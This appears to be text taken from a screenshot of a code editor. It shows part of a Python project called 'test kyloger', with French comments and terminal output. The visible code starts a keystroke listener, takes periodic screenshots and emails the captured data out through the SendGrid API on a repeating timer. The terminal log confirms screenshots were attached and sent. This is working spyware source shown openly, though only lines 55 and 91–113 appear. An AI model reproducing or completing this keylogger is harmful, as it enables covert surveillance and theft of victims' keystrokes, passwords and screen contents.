 File Edit Selection View Go Run Terminal Help
test kyloger
EXPLORER
TEST KYLOGER
New folder
powerpoint
screenshots
keylog.txt
keylogger.py
OUTLINE
TIMELINE
keylogger.py
keylogger.py > ...
55 def send_email():
91 sg = SendGridAPIClient(SENDGRID_API_KEY)
92 response = sg.send(message)
93 print(f"Email envoyé avec succès, statut {response.status_code}")
94 except Exception as e:
95 print(f"Erreur lors de l'envoi de l'e-mail : {e}")
96
97 # Reprogrammer l'envoi dans N secondes
98 Timer(email_interval, send_email).start()
99
100 # Démarrer le keylogger
101 def start_keylogger():
102 print("Keylogger démarré...")  # Confirmation que le keylogger a démarré
103 with Listener(on_press=on_press) as listener:
104 listener.join()
105
106 # Lancer le keylogger et les captures d'écran
107 if __name__ == "__main__":
108 try:
109 # Démarrer les captures d'écran
110 take_screenshot()
111
112 # Envoyer les données par e-mail toutes les N secondes
113 send_email()
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
python
Capture d'écran screenshot_1727193714.png attachée à l'e-mail.
Capture d'écran screenshot_1727193724.png attachée à l'e-mail.
Capture d'écran screenshot_1727193735.png attachée à l'e-mail.
Capture d'écran screenshot_1727200054.png attachée à l'e-mail.
Email envoyé avec succès, statut 202
Keylogger démarré...
Capture d'écran enregistrée : screenshots\screenshot_1727200065.png
Capture d'écran enregistrée : screenshots\screenshot_1727200075.png
Capture d'écran enregistrée : screenshots\screenshot_1727200085.png
Capture d'écran enregistrée : screenshots\screenshot_1727200095.png
0 0 0
Ln 25, Col 1 Spaces: 4 UTF-8 CRLF {} Python 3.11.0
16°
Search
B.
ENG
7:48 PM
9/24/2024